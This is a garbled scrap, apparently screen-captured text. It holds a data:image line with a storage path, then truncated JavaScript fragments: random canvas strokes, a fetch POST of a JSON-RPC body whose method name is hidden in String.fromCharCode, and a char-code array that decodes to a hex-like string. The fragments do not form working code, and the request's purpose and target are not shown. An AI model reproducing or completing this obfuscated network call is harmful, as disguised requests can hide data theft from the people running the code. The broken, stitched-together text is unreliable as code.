
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mended